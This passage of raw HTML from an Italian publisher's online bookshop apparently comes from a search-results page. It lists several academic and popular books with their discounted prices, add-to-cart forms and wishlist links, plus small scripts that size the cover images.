   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"102","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_158"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/politica-nuda-alberto-ferrarese.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-158">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/P/o/Politica_nuda.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-158 {
    width: 1100px;
}
.product-image-container-158 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-158");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-158  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/politica-nuda-alberto-ferrarese.html">
                                Politica nuda                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="158" data-price-box="product-id-158">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-158"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-158"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688752"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/158/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="158">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":158,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"158","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/comunicare-brunetto-chiarelli-simona-vittoria-marongiu.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458014_25.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Comunicare"/></span>
</span>
<style>.product-image-container-2 {
    width: 1100px;
}
.product-image-container-2 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/comunicare-brunetto-chiarelli-simona-vittoria-marongiu.html">
                                Comunicare                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2" data-price-box="product-id-2">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-2"                data-price-amount="16.06"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">16,06 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-2"                data-price-amount="16.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16,90 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458014"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/2/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":2,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"2","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_10"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/ontogenesi-filogenesi-e-differenziazione-dei-sistemi-comunicativi-brunetto-chiarelli.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-10">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458120_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Ontogenesi,&#x20;filogenesi&#x20;e&#x20;differenziazione&#x20;dei&#x20;sistemi&#x20;comunicativi"/></span>
</span>
<style>.product-image-container-10 {
    width: 1100px;
}
.product-image-container-10 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/ontogenesi-filogenesi-e-differenziazione-dei-sistemi-comunicativi-brunetto-chiarelli.html">
                                Ontogenesi, filogenesi e differenziazione dei sistemi comunicativi                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10" data-price-box="product-id-10">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-10"                data-price-amount="28.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,50 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-10"                data-price-amount="30"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">30,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458120"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/10/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="10">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":10,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"10","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_128"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/potere-cultura-e-intersoggettivita-rolando-marini.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-128">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/P/o/Potere_cultura_e_intersoggettivit_.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-128 {
    width: 1100px;
}
.product-image-container-128 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/potere-cultura-e-intersoggettivita-rolando-marini.html">
                                Potere, cultura e intersoggettività                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="128" data-price-box="product-id-128">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-128"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-128"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688622"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/128/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="128">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":128,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"128","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_9"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/antropologia-del-mangiare-e-del-bere-alessandra-guigoni.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-9">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458113_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Antropologia&#x20;del&#x20;mangiare&#x20;e&#x20;del&#x20;bere"/></span>
</span>
<style>.product-image-container-9 {
    width: 1100px;
}
.product-image-container-9 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/antropologia-del-mangiare-e-del-bere-alessandra-guigoni.html">
                                Antropologia del mangiare e del bere                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9" data-price-box="product-id-9">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-9"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-9"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458113"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/9/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="9">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":9,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"9","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_93"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-fattore-c-sabrina-mugnos.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-93">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688479_16.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Il&#x20;Fattore&#x20;C"/></span>
</span>
<style>.product-image-container-93 {
    width: 1100px;
}
.product-image-container-93 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-93");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-93  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-fattore-c-sabrina-mugnos.html">
                                Il Fattore C                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="93" data-price-box="product-id-93">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-93"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-93"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688479"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/93/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="93">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":93,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"93","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_67"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/l-evoluzione-umana-dalla-terra-a-marte-brunetto-chiarelli-renata-freccero.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-67">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458960.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="L&#x27;evoluzione&#x20;umana&#x20;dalla&#x20;Terra&#x20;a&#x20;Marte"/></span>
</span>
<style>.product-image-container-67 {
    width: 1100px;
}
.product-image-container-67 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-67");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-67  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/l-evoluzione-umana-dalla-terra-a-marte-brunetto-chiarelli-renata-freccero.html">
                                L&#039;evoluzione umana dalla Terra a Marte                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-67"                data-price-amount="12.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,35 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-67"                data-price-amount="13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">13,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458960"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/67/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="67">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
